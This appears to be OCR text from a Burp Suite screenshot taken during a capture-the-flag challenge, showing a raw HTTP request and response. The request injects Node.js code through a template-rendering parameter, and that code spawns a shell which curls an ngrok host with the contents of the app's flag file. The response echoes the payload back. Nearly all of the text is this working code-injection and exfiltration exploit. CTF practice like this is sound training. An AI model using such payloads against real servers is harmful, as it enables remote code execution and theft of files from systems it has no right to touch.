 Applications Places burpsuite 20 Sep 20:58 1
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge.ctf.games:32379 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /render HTTP/1.1
2 Host: challenge.ctf.games:32379
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 284
9 Origin: http://challenge.ctf.games:32379
10 Connection: close
11 Referer: http://challenge.ctf.games:32379/
12 Cookie: csrftoken=3fbxCB10lrTmIXo6sfuqzZXGI8p8B09CycCRrQyqM9POHPbeVrYqsUeORE20x0nO
13 Upgrade-Insecure-Requests: 1
14
15 template=
html%0D%0A++head%0D%0A++body%0D%0A++++mixin+print%28text%29%0D%0A++++++p%3D+text%0D%0A%0D%0A++++%2Bprint%28%27Hello%2C+world%27%29
&pretty=');process.mainModule.constructor._load('child_process').exec('curl http://d184-80-5-204-139.ngrok.io/$(cat
/usr/src/app/flag.txt)');_=('
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 847
5 ETag: W/"34f-Z5al3gmDQRRCbLpBJVaFzyzvlvs"
6 Date: Mon, 20 Sep 2021 19:56:33 GMT
7 Connection: close
8
9 <html>
<head>
</head>
<body>
<pre>
10 &lt;html&gt;
11 ');process.mainModule.constructor._load('child_process').exec('curl http://d184-80-5-204-139.ngrok.io/$(cat /usr/src/app/flag
12 ');process.mainModule.constructor._load('child_process').exec('curl http://d184-80-5-204-139.ngrok.io/$(cat /usr/src/app/flag
13 ');process.mainModule.constructor._load('child_process').exec('curl http://d184-80-5-204-139.ngrok.io/$(cat /usr/src/app/flag
14 ');process.mainModule.constructor._load('child_process').exec('curl http://d184-80-5-204-139.ngrok.io/$(cat /usr/src/app/flag
15 &lt;/html&gt;
</pre>
</body>
</html>
INSPECTOR
OPTIONAL
? Search... 0 matches
? Search...
Done 1,049 bytes | 202 millis